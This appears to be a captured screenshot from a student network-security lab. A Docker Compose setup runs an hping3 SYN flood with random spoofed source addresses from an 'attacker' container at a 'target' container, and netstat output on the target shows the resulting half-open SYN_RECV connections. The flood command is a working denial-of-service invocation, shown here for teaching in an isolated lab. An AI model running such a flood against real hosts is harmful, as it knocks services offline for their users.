 PS D:\File Kuliah\TUGAS\Keamanan Jaringan\UTS\01-sumber-lab> docker compose -p k6 -f b/b3-syn-flood/docker-compose.yml exec -d attacke
r timeout 15 hping3 -S -p 80 --flood --rand-source target
PS D:\File Kuliah\TUGAS\Keamanan Jaringan\UTS\01-sumber-lab> Start-Sleep 2
PS D:\File Kuliah\TUGAS\Keamanan Jaringan\UTS\01-sumber-lab> docker compose -p k6 -f b/b3-syn-flood/docker-compose.yml exec target net
stat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.11:38703        0.0.0.0:*               LISTEN
tcp        0      0 172.21.0.2:80           172.21.195.28:11378     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.77.175:60499     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.254.228:58564    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.255.122:49592    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.102.59:42278     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.248.176:41998    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.252.32:25106     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.224.229:8709     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.149.105:14979    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.1.151:55039      SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.102.208:39811    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.85.252:38666     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.249.211:18493    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.211.137:52181    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.62.208:42435     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.10.149:53524     SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.167.136:55048    SYN_RECV
tcp        0      0 172.21.0.2:80           172.21.151.165:56342    SYN_RECV
tcp        0      0 :::80                   :::*                    LISTEN